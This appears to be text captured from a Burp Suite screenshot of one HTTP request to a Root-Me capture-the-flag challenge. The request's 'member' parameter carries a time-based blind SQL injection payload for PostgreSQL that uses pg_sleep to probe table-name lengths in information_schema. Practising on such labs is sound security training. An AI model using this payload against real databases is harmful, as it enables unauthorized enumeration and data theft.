 Request
Response
Pretty Raw Hex
\n
1 GET /web-serveur/ch40/?action=member&member=1;select case
when ((select length(table_name) from information_schema.tables limit 1) = 5 ) the
n pg_sleep(10) else pg_sleep(-1) end --a HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=9472da952aad712829ac9844e414cb15
10 Connection: keep-alive
11